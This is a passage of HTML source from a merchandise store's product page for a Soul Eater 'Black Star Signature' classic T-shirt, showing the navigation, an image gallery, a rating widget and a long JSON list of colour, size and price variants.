        <a href="https://souleater.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://souleater.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-cloth">Soul Eater Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-t-shirts">Soul Eater T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="458">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/975/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/975/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="975"
                     data-variants="458"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/979/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u2-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/979/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="979"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/986/conversions/raf750x1000075t10101001c5ca27c6.u2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/986/raf750x1000075t10101001c5ca27c6.u2.jpg"
                     data-fancybox="gallery"
                     data-media-id="986"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0J